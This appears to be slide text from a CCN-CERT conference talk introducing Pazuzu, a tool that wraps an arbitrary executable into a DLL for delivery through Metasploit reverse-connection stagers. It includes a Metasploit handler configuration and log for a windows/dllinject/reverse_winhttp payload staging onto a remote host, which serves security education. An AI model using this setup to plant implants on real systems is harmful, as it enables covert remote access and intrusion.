 #XIIIJORNADASCCNCERT

[0x00000003]> Pazuzu (reusing stagers for your implants)

1

pazuzu.py

DLL + EXE = DLL EXE

reloc-x86.dll evil.exe pazuzu.dll

2

send stager

give me the stage

pazuzu.dll

DLL EXE

3

Memory Layout

.text
.rdata
.data
.reloc
evil.exe

4

.text
.rdata
.data
.reloc
.text
.rdata
.data
.reloc

PAYLOAD => windows/dllinject/reverse_winhttp
LHOST => 0.0.0.0
DLL => pazuzu.dll
LPORT => 8080
[*] Exploit running as background job.

[*] Started HTTP reverse handler on http://0.0.0.0:8080/
[*] Starting the payload handler...
msf exploit(handler) > [*] 192.168.1.43:49390 (UUID: 661df00349875df6/x86=1/windows=1/2016-01-09T13:07:57Z
) Staging Native payload ...

REF: https://github.com/BorjaMerino/Pazuzu

ccn-cert
centro criptológico nacional